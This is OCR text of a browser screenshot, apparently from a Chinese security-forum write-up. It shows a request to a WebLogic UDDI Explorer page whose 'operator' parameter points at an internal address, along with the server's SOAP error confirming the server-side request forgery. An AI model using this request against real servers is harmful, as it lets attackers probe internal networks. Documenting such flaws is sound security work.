 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Search public registries
39. 无法访问纯真网络 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTIO
Load URL
Split URL
Execute
http://39. .165:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&
selfor=Business+location&btnSubmit=Search&operator=http://192.168.1.1/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: 1013242 Site Report [CN] Aliyun Computing Co., LTD
Modify Private
Registry
Setup UDDI
Explorer
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://192.168.1.1/ which did not have a valid SOAP
content-type: text/html.
先知社区